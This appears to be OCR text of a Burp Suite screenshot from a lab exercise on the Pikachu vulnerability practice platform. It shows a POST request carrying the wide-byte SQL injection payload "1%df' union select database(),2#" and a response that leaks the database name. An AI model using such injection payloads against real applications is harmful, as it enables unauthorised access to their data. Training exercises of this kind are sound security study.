 Send
Cancel
<
>
Target: http://192.168.118.154
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 192.168.118.154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://192.168.118.154
10 Connection: close
11 Referer: http://192.168.118.154/pikachu/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=6k9d9go37pa6pc1c1k2ub9ks61
13 Upgrade-Insecure-Requests: 1
14
15 name=1%df' union select database(),2# &submit=%E6%9F%A5%E8%AF%A2
Response
Pretty
Raw
Hex
Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入
点一下提示~
what's your username?
查询
your uid:pikachu
your email is: 2
INSPECTOR